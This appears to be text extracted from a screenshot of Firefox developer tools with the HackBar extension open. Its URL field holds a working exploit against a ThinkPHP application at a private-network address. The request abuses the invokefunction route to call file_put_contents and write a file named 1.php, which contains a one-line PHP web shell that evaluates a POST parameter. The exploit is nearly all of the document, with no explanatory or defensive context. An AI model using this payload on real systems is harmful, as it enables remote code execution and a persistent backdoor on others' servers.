 28
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://192.168.67.131:8080/index.php?s=/index/\think\app/invokefunction&function=call_user_func_array&
vars[0]=file_put_contents&vars[1][]=1.php&vars[1][]=%3C%3Fphp%20eval(%24_POST%5B%22pass
%22%5D)%3B%0A
Post data Referer User Agent Cookies Add Header Clear All